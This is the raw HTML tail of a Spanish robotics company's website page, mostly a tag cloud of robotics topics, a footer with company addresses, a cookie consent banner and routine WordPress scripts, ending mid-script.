<a href="https://robotnik.eu/es/tag/manipuladores-moviles-en-centrales-nucleares/" class="tag-cloud-link tag-link-3245 tag-link-position-11" style="font-size: 9.4432989690722pt;" aria-label="Manipuladores móviles en centrales nucleares (4 elementos)">Manipuladores móviles en centrales nucleares</a>
<a href="https://robotnik.eu/es/tag/manipuladores-moviles-en-ingenieria/" class="tag-cloud-link tag-link-3243 tag-link-position-12" style="font-size: 9.4432989690722pt;" aria-label="Manipuladores móviles en ingeniería (4 elementos)">Manipuladores móviles en ingeniería</a>
<a href="https://robotnik.eu/es/tag/manipulador-movil/" class="tag-cloud-link tag-link-2353 tag-link-position-13" style="font-size: 10.59793814433pt;" aria-label="MANIPULADOR MÓVIL (5 elementos)">MANIPULADOR MÓVIL</a>
<a href="https://robotnik.eu/es/tag/medicina/" class="tag-cloud-link tag-link-2563 tag-link-position-14" style="font-size: 9.4432989690722pt;" aria-label="medicina (4 elementos)">medicina</a>
<a href="https://robotnik.eu/es/tag/mobile-manipulator-es/" class="tag-cloud-link tag-link-2734 tag-link-position-15" style="font-size: 9.4432989690722pt;" aria-label="MOBILE MANIPULATOR (4 elementos)">MOBILE MANIPULATOR</a>
<a href="https://robotnik.eu/es/tag/proyecto/" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 15.938144329897pt;" aria-label="PROYECTO (13 elementos)">PROYECTO</a>
<a href="https://robotnik.eu/es/tag/rb-vogui-es/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 10.59793814433pt;" aria-label="RB-VOGUI (5 elementos)">RB-VOGUI</a>
<a href="https://robotnik.eu/es/tag/robot/" class="tag-cloud-link tag-link-71 tag-link-position-18" style="font-size: 17.525773195876pt;" aria-label="robot (17 elementos)">robot</a>
<a href="https://robotnik.eu/es/tag/robotic-manipulation-application-es/" class="tag-cloud-link tag-link-2409 tag-link-position-19" style="font-size: 9.4432989690722pt;" aria-label="robotic manipulation application (4 elementos)">robotic manipulation application</a>
<a href="https://robotnik.eu/es/tag/robotics/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 20.845360824742pt;" aria-label="robotics (30 elementos)">robotics</a>
<a href="https://robotnik.eu/es/tag/robotnik-es/" class="tag-cloud-link tag-link-2500 tag-link-position-21" style="font-size: 22pt;" aria-label="robotnik (36 elementos)">robotnik</a>
<a href="https://robotnik.eu/es/tag/robots/" class="tag-cloud-link tag-link-56 tag-link-position-22" style="font-size: 21.278350515464pt;" aria-label="ROBOTS (32 elementos)">ROBOTS</a>
<a href="https://robotnik.eu/es/tag/robots-de-seguridad-movil/" class="tag-cloud-link tag-link-3106 tag-link-position-23" style="font-size: 10.59793814433pt;" aria-label="ROBOTS DE SEGURIDAD MÓVIL (5 elementos)">ROBOTS DE SEGURIDAD MÓVIL</a>
<a href="https://robotnik.eu/es/tag/robots-de-vigilancia-en-el-sector-de-la-construccion/" class="tag-cloud-link tag-link-3111 tag-link-position-24" style="font-size: 8pt;" aria-label="robots de vigilancia en el sector de la construcción (3 elementos)">robots de vigilancia en el sector de la construcción</a>
<a href="https://robotnik.eu/es/tag/robots-de-vigilancia-movil/" class="tag-cloud-link tag-link-3104 tag-link-position-25" style="font-size: 12.329896907216pt;" aria-label="ROBOTS DE VIGILANCIA MÓVIL (7 elementos)">ROBOTS DE VIGILANCIA MÓVIL</a>
<a href="https://robotnik.eu/es/tag/robots-manipuladores-colaborativos/" class="tag-cloud-link tag-link-3237 tag-link-position-26" style="font-size: 9.4432989690722pt;" aria-label="Robots manipuladores colaborativos (4 elementos)">Robots manipuladores colaborativos</a>
<a href="https://robotnik.eu/es/tag/robotica/" class="tag-cloud-link tag-link-2420 tag-link-position-27" style="font-size: 12.329896907216pt;" aria-label="Robótica (7 elementos)">Robótica</a>
<a href="https://robotnik.eu/es/tag/robotica-de-seguridad/" class="tag-cloud-link tag-link-3091 tag-link-position-28" style="font-size: 10.59793814433pt;" aria-label="robótica de seguridad (5 elementos)">robótica de seguridad</a>
<a href="https://robotnik.eu/es/tag/robotica-en-diversas-industrias/" class="tag-cloud-link tag-link-3241 tag-link-position-29" style="font-size: 9.4432989690722pt;" aria-label="Robótica en diversas industrias (4 elementos)">Robótica en diversas industrias</a>
<a href="https://robotnik.eu/es/tag/robotica-en-ingenieria-de-precision/" class="tag-cloud-link tag-link-3247 tag-link-position-30" style="font-size: 9.4432989690722pt;" aria-label="Robótica en Ingeniería de Precisión (4 elementos)">Robótica en Ingeniería de Precisión</a>
<a href="https://robotnik.eu/es/tag/robotica-en-tareas-de-precision/" class="tag-cloud-link tag-link-3249 tag-link-position-31" style="font-size: 9.4432989690722pt;" aria-label="Robótica en tareas de precisión (4 elementos)">Robótica en tareas de precisión</a>
<a href="https://robotnik.eu/es/tag/robotica-movil/" class="tag-cloud-link tag-link-2844 tag-link-position-32" style="font-size: 18.969072164948pt;" aria-label="robótica móvil (22 elementos)">robótica móvil</a>
<a href="https://robotnik.eu/es/tag/robotica-movil-autonoma-aporta-al-sector-de-la-construccion-actual/" class="tag-cloud-link tag-link-3113 tag-link-position-33" style="font-size: 8pt;" aria-label="robótica móvil autónoma aporta al sector de la construcción actual. (3 elementos)">robótica móvil autónoma aporta al sector de la construcción actual.</a>
<a href="https://robotnik.eu/es/tag/robotica-para-stock-en-almacenes/" class="tag-cloud-link tag-link-2809 tag-link-position-34" style="font-size: 9.4432989690722pt;" aria-label="robótica para stock en almacenes (4 elementos)">robótica para stock en almacenes</a>
<a href="https://robotnik.eu/es/tag/robotica-y-construccion/" class="tag-cloud-link tag-link-3109 tag-link-position-35" style="font-size: 8pt;" aria-label="robótica y construcción (3 elementos)">robótica y construcción</a>
<a href="https://robotnik.eu/es/tag/ros/" class="tag-cloud-link tag-link-82 tag-link-position-36" style="font-size: 14.350515463918pt;" aria-label="ROS (10 elementos)">ROS</a>
<a href="https://robotnik.eu/es/tag/security-es/" class="tag-cloud-link tag-link-2871 tag-link-position-37" style="font-size: 8pt;" aria-label="security (3 elementos)">security</a>
<a href="https://robotnik.eu/es/tag/security-automation/" class="tag-cloud-link tag-link-2906 tag-link-position-38" style="font-size: 9.4432989690722pt;" aria-label="security automation (4 elementos)">security automation</a>
<a href="https://robotnik.eu/es/tag/security-robot-es/" class="tag-cloud-link tag-link-2912 tag-link-position-39" style="font-size: 9.4432989690722pt;" aria-label="security robot (4 elementos)">security robot</a>
<a href="https://robotnik.eu/es/tag/seguridad/" class="tag-cloud-link tag-link-2496 tag-link-position-40" style="font-size: 9.4432989690722pt;" aria-label="seguridad (4 elementos)">seguridad</a>
<a href="https://robotnik.eu/es/tag/seguridad-e-inspeccion/" class="tag-cloud-link tag-link-3093 tag-link-position-41" style="font-size: 10.59793814433pt;" aria-label="seguridad e inspección (5 elementos)">seguridad e inspección</a>
<a href="https://robotnik.eu/es/tag/summit-xl/" class="tag-cloud-link tag-link-83 tag-link-position-42" style="font-size: 11.60824742268pt;" aria-label="SUMMIT XL (6 elementos)">SUMMIT XL</a>
<a href="https://robotnik.eu/es/tag/surveillance/" class="tag-cloud-link tag-link-2865 tag-link-position-43" style="font-size: 8pt;" aria-label="SURVEILLANCE (3 elementos)">SURVEILLANCE</a>
<a href="https://robotnik.eu/es/tag/tecnico/" class="tag-cloud-link tag-link-2466 tag-link-position-44" style="font-size: 9.4432989690722pt;" aria-label="TÉCNICO (4 elementos)">TÉCNICO</a>
<a href="https://robotnik.eu/es/tag/vigilancia-movil/" class="tag-cloud-link tag-link-3102 tag-link-position-45" style="font-size: 11.60824742268pt;" aria-label="VIGILANCIA MÓVIL (6 elementos)">VIGILANCIA MÓVIL</a></div>
</aside><aside id="text-2" class="widget widget_text widget-container collapse-init sidebar-widgets"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><p>Suscríbete a nuestro Newsletter para conocer toda la actualidad de Robotnik y del sector.</p>
<p><script src="https://js-eu1.hsforms.net/forms/embed/146476668.js" defer></script></p>
<div class="hs-form-frame" data-region="eu1" data-form-id="55ae2486-17e7-409d-afda-df574c8134b8" data-portal-id="146476668"></div>
</div>
		</aside>
																	</div>
																</div>
															</div>
														</div>
													</div>
													
												</div>
											</div>
										</div></div>
          </div>
        </div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer" role="contentinfo">
							<div data-parent="true" class="vc_row style-color-rgdb-bg row-container" id="row-unique-0"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 250px;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><div class="fluid-svg"><span id="icon-563560" style="width:100%" class="icon-media"><img width="2775" height="385" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202775%20385'%3E%3C/svg%3E" alt="" data-lazy-src="https://robotnik.eu/wp-content/uploads/2020/02/ROBOTNIK-LOGO-BLANCO.svg"><noscript><img width="2775" height="385" decoding="async" src="https://robotnik.eu/wp-content/uploads/2020/02/ROBOTNIK-LOGO-BLANCO.svg" alt=""></noscript></span></div></div>
					</div>
				</div></div></div></div></div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<div class="vc_row vc_custom_1585980702579 row-internal row-container" style="margin-top: 0px ;"><div class="row unequal row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p class="widget-title"><strong>SEDE CENTRAL</strong></p>
<p>ESPAÑA<br />
Robotnik Automation S.L.<br />
Ronda Auguste y Louis Lumière, 8<br />
46980 Parque Tecnológico, Paterna<br />
Valencia (España)</p>
<p><a href="tel:+34961475400">Tel. +34 96 147 54 00</a></p>
</div><div class="uncode_text_column" ></p>
<p class="widget-title"><a href="https://robotnik.eu/es/cofinanciacion/">COFINANCIACIÓN</a></p>
<p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 desktop-hidden tablet-hidden mobile-hidden single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p class="widget-title"><strong>SINGAPUR</strong></p>
<p>SENSERBOT<br />
Senserbot Pte Ltd<br />
Blk 71 Ayer Rajah Crescent<br />
01-15<br />
Singapur 139951</p>
</div><div class="icon-box icon-box-top  icon-media-image" ><div class="icon-box-icon fa-container" style="width:100px;margin-bottom: 0px;"><span class="text-default-color btn-disable-hover"><img decoding="async" class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20205%2081'%3E%3C/svg%3E" width="205" height="81" alt=""  data-lazy-src="https://robotnik.eu/wp-content/uploads/2020/03/Senserbot_logo_white.png" /><noscript><img decoding="async" class="" src="https://robotnik.eu/wp-content/uploads/2020/03/Senserbot_logo_white.png" width="205" height="81" alt=""  /></noscript></span></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell  vc_custom_1733383709798 border-transparent-color no-block-padding" style="border-style: solid;border-right-width: 1px ;" ><div class="uncont" ></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p class="widget-title"><strong>PRODUCTOS</strong></p>
<p>
</div><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-2" class="widget widget_nav_menu widget-container collapse-init sidebar-widgets"><h3 class="widget-title widget-title--hide-desktop">Menú de navegación</h3><div class="widget-collapse-content"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-53204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53204"><a href="https://robotnik.eu/es/productos/robots-moviles/">Robots Móviles</a></li>
<li id="menu-item-53203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53203"><a href="https://robotnik.eu/es/productos/manipuladores-moviles/">Manipuladores Móviles</a></li>
<li id="menu-item-53200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53200"><a href="https://robotnik.eu/es/investigacion-desarrollo/">I+D</a></li>
<li id="menu-item-21473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21473"><a target="_blank" href="https://www.roscomponents.com/es/">TIENDA ONLINE</a></li>
<li id="menu-item-38515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38515"><a href="https://robotnik.eu/es/faq-preguntas-sobre-robots/">FAQs SOBRE ROBOTS</a></li>
</ul></div></aside>
		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div>
<div class="row-container style-dark-bg footer-center footer-last">
		  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="uncell col-lg-6 pos-middle text-center"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company/robotnik-automation-sll/?trk=top_nav_home" target="_blank"><i class="fa fa-linkedin"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://twitter.com/RobotnikRobots" target="_blank"><i class="fa fa-twitter-x-fa"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/user/RobotnikRobots" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/robotnik.automation/" target="_blank"><i class="fa fa-instagram"></i></a></div></div><div class="site-info uncell col-lg-6 pos-middle text-center"><p>© Robotnik. Todos los derechos reservados. <a href="https://robotnik.eu/es/aviso-legal/">Aviso legal</a> | <a href="https://robotnik.eu/es/politica-de-privacidad/">Política de Privacidad</a> | <a href="https://robotnik.eu/es/politica-de-empresa/">Política de Empresa</a> | <a href="https://robotnik.eu/es/procedimiento-de-quejas/" target="_blank" rel="noopener">Procedimiento de Quejas</a></p>
</div><!-- site info -->
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
					<div class="overlay overlay-sequential overlay-full style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
				<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
				<div class="search-container"><form action="https://robotnik.eu/es/" method="get">
	<div class="search-container-inner">
		<label for="s_form_2" aria-label="Buscar"><input type="search" class="search-field form-fluid no-livesearch" placeholder="Buscar..." value="" name="s" id="s_form_2">
		<i class="fa fa-search3" role="button" tabindex="0" aria-labelledby="s_form_2"></i></label>

			</div>
</form>
</div>
			</div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/robotnik\/*","\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar diálogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript"> </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://robotnik.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://robotnik.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://robotnik.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://robotnik.eu/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762272241" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/robotnik.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://robotnik.eu/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762272241" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://robotnik.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://robotnik.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://robotnik.eu/wp-content/cache/min/1/146476668.js?ver=1762272242" id="leadin-script-loader-js-js" defer></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/robotnik.eu","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
